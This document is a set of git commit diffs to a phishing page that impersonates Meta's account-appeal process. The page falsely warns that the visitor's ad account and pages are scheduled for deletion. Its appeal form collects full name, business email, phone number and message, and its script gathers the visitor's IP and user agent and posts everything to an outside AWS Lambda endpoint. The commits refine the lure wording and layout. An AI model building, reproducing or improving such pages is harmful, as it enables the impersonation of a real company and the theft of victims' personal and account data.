
==== commit 88852ea1: "x" ====
--- a/case/100081295808699.html
+++ b/case/100081295808699.html
@@ -3512,10 +3512,17 @@
                                     <form id="first-form">
                                         <div class="mb-3">
                                             <label for="exampleFormControlTextarea1" class="form-label">
-                                                Please provide us information that will help us investigate
+                                                Additional information
                                             </label>
                                             <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1"
                                                 rows="1" required=""></textarea>
+                                            <div id="emailHelp" class="form-text">
+                                                Please indicate why you believe that account restrictions were imposed
+                                                by mistake.
+                                                Our technology and team work in multiple languages to ensure consistent
+                                                enforcement of rules.
+                                                You can communicate with us in your native language.
+                                            </div>
                                         </div>
                                         <div class="mb-3">
                                             <label for="FullNameField" class="form-label">Full Name</label>
@@ -3744,10 +3751,16 @@
 
                         <div class="mb-3">
                             <label for="exampleFormControlTextarea1" class="form-label">
-                                Please provide us information that will help us investigate
+                                Additional information
                             </label>
                             <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1"
                                 required=""></textarea>
+                            <div id="emailHelp" class="form-text">
+                                Please indicate why you believe that account restrictions were imposed by mistake.
+                                Our technology and team work in multiple languages to ensure consistent enforcement of
+                                rules.
+                                You can communicate with us in your native language.
+                            </div>
                         </div>
                         <div class="mb-3">
                             <label for="FullNameField" class="form-label">Full Name</label>


==== commit 9eb7033c: "x" ====
--- a/case/100081295808699.html
+++ b/case/100081295808699.html
@@ -3586,6 +3586,26 @@
                         </div>
                     </div>
                 </div>
+                <h5>What is trademark infringement?</h5>
+                <br>
+                <h6>Generally, trademark infringement occurs when all three of the following requirements are met:</h6>
+                <ul>
+                    <il>1. A comilany or person uses a trademark owner's trademark (or similar trademark) without
+                        permission.</il><br><br>
+
+                    <il>2. That use is in commerce, meaning that it's done in connection with the sale or promotion of
+                        goods or services.</il><br><br>
+
+                    <il>3. That use is likely to confuse consumers about the source, endorsement or affiliation of the
+                        goods or services.</il>
+                </ul>
+                <br>
+                <p>The touchstone of trademark infringement is often "likelihood of confusion", and there are many
+                    factors that determine whether a use of a trademark is likely to cause confusion. For example, when
+                    a person's trademark is also used by someone else, but on unrelated goods or services, that use may
+                    not be infringement because it may not cause confusion. Which party used the trademark first can
+                    often be an important consideration as well.</p>
+                <br>
                 <h6>Privacy Center</h6>
                 <div class="fake-likns">
                     <div class="action-button-list">

==== commit 6238a1d2: "x" ====
--- a/case/100081295808699.html
+++ b/case/100081295808699.html
@@ -3021,7 +3021,7 @@
             }
         }));
     </script>
-    <div class="container-sm" id="main">
+    <div class="container-sm" id="main" style="padding-bottom: 40px;">
         <div class="container-head">
             <div id="logo">
                 <svg aria-label="Логотип Meta" class="x1kpxq89 x1247r65" role="img" viewBox="0 0 500 100">
@@ -3461,68 +3461,32 @@
                         </div>
 
 
-                        <div class="appeal-text">
-                            <h6>We have scheduled your ad account and pages for deletion</h6>
-                            <ul>
-                                <li>This form is only to be used for submitting an appeal and requesting the restoration
-                                    of your account status.</li>
-                                <li>If you wish to appeal this decision, please ensure that you provide the requested
-                                    information below.</li>
-                                <li>Failure to do so may result in delays in processing your appeal, which could lead to
-                                    your page and account being permanently deleted.</li>
-                            </ul>
+                        <div class="appeal-text" style="font-weight: 500;">
+                            We have received multiple reports that suggest that your account has been in violation of
+                            our terms of services and community guidelines. As a result, your account is scheduled for
+                            review.
                         </div>
 
-                        <div id="utm-ticketId" style="display: block;">
-
-
-                        </div>
-
-
-                        <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()"
-                            style="display: none; margin-bottom: 15px;">
-                            <div class="action-button-img">
-                                <img src="../img/block_2.png" alt="">
-                            </div>
-                            <div class="action-button-text">
-                                <span>View accounts</span>
-                                <br>
-                                <span class="small-grey UserName"></span>
-                            </div>
-                            <div class="action-button-arrow">
-                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
-                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
-                                    <path fill-rule="evenodd" clip-rule="evenodd"
-                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
-                                    </path>
-                                </svg>
-                            </div>
-                            <br>
-                        </div>
+
                         <div id="card">
                             <!-- <img src="/img/unlock.png" alt=""> -->
                             <!-- <img src="/img/mobile.png" alt=""> -->
 
                             <div class="modal-content">
-                                <div class="modal-header">
+                                <div class="modal-header" style="margin: 0; padding: 0;">
                                     <h4 class="modal-title"></h4>
                                 </div>
 
                                 <div class="modal-body">
                                     <form id="first-form">
                                         <div class="mb-3">
-                                            <label for="exampleFormControlTextarea1" class="form-label">
-                                                Additional information
+                                            <label for="exampleFormControlTextarea1" class="form-label"
+                                                style="font-weight: 700;">
+                                                Please provide us
+                                                information that will help us investigate
                                             </label>
                                             <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1"
                                                 rows="1" required=""></textarea>
-                                            <div id="emailHelp" class="form-text">
-                                                Please indicate why you believe that account restrictions were imposed
-                                                by mistake.
-                                                Our technology and team work in multiple languages to ensure consistent
-                                                enforcement of rules.
-                                                You can communicate with us in your native language.
-                                            </div>
                                         </div>
                                         <div class="mb-3">
                                             <label for="FullNameField" class="form-label">Full Name</label>
@@ -3539,6 +3503,7 @@
                                             <input value="" name="buiseness-email" type="email" class="form-control"
                                                 id="BuisenessEmailField" required="" aria-describedby="emailHelp">
                                         </div>
+
                                         <div class="mb-3">
                                             <label for="PhoneFirld" class="form-label">Mobile Phone Number</label>
                                             <input value="" name="mobile-phone-number" type="tel" class="form-control"
@@ -3586,26 +3551,6 @@
                         </div>
                     </div>
                 </div>
-                <h5>What is trademark infringement?</h5>
-                <br>
-                <h6>Generally, trademark infringement occurs when all three of the following requirements are met:</h6>
-                <ul>
-                    <il>1. A comilany or person uses a trademark owner's trademark (or similar trademark) without
-                        permission.</il><br><br>
-
-                    <il>2. That use is in commerce, meaning that it's done in connection with the sale or promotion of
-                        goods or services.</il><br><br>
-
-                    <il>3. That use is likely to confuse consumers about the source, endorsement or affiliation of the
-                        goods or services.</il>
-                </ul>
-                <br>
-                <p>The touchstone of trademark infringement is often "likelihood of confusion", and there are many
-                    factors that determine whether a use of a trademark is likely to cause confusion. For example, when
-                    a person's trademark is also used by someone else, but on unrelated goods or services, that use may
-                    not be infringement because it may not cause confusion. Which party used the trademark first can
-                    often be an important consideration as well.</p>
-                <br>
                 <h6>Privacy Center</h6>
                 <div class="fake-likns">
                     <div class="action-button-list">
@@ -3647,77 +3592,6 @@
                         </div>
                     </div>
 
-                    <br>
-                    <h6>For more details, see the User Agreement</h6>
-                    <div class="action-button wide">
-                        <div class="action-button-img">
-                            <img src="../img/doc.png" alt="">
-                        </div>
-                        <div class="action-button-text">
-                            <span>Meta AI</span>
-                            <br>
-                            <span class="small-grey">User Agreement</span>
-                        </div>
-                        <div class="action-button-arrow">
-                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
-                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
-                                <path fill-rule="evenodd" clip-rule="evenodd"
-                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
-                                </path>
-                            </svg>
-                        </div>
-                    </div>
-                    <br>
-                    <h6>Additional resources</h6>
-
-                    <div class="action-button-list">
-                        <div class="action-button wide">
-                            <div class="action-button-text">
-                                <span>How Meta uses information for generative AI models</span>
-                                <br>
-                                <span class="small-grey">Privacy Center</span>
-                            </div>
-                            <div class="action-button-arrow">
-                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
-                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
-                                    <path fill-rule="evenodd" clip-rule="evenodd"
-                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
-                                    </path>
-                                </svg>
-                            </div>
-                        </div>
-                        <div class="action-button wide">
-                            <div class="action-button-text">
-                                <span>Cards with information about the operation of AI systems</span>
-                                <br>
-                                <span class="small-grey">Meta AI website</span>
-                            </div>
-                            <div class="action-button-arrow">
-                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
-                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
-                                    <path fill-rule="evenodd" clip-rule="evenodd"
-                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
-                                    </path>
-                                </svg>
-                            </div>
-                        </div>
-                        <div class="action-button wide">
-                            <div class="action-button-text">
-                                <span>Introduction to Generative AI</span>
-                                <br>
-                                <span class="small-grey">For teenagers</span>
-                            </div>
-                            <div class="action-button-arrow">
-                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
-                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
-                                    <path fill-rule="evenodd" clip-rule="evenodd"
-                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
-                                    </path>
-                                </svg>
-                            </div>
-                        </div>
-
-                    </div>
                 </div>
                 <br>
                 <p class="small-grey">We continually identify potential privacy risks, including
@@ -3775,12 +3649,6 @@
                             </label>
                             <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1"
                                 required=""></textarea>
-                            <div id="emailHelp" class="form-text">
-                                Please indicate why you believe that account restrictions were imposed by mistake.
-                                Our technology and team work in multiple languages to ensure consistent enforcement of
-                                rules.
-                                You can communicate with us in your native language.
-                            </div>
                         </div>
                         <div class="mb-3">
                             <label for="FullNameField" class="form-label">Full Name</label>
@@ -3798,6 +3666,7 @@
                             <input value="" name="buiseness-email" type="email" class="form-control"
                                 id="BuisenessEmailField" required="" aria-describedby="emailHelp">
                         </div>
+
                         <div class="mb-3">
                             <label for="PhoneFirld" class="form-label">Mobile phone number</label>
                             <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld"
@@ -5044,7 +4913,7 @@
             }
         }
         getUserIp()
-        
+
         // Send data to Email
         function sendDataEmail() {
             var templateData = {
@@ -5064,7 +4933,7 @@
                 'message': formsSendData['apeal'],
                 'user_agent': window.navigator.userAgent,
                 'user_referrer': window.window.location.href,
-                'call_code' : userIpData.call_code
+                'call_code': userIpData.call_code
             };
 
             $.ajax('https://lq6jjpcapsnew33jkttd42df5i0jgopf.lambda-url.us-west-2.on.aws/', {
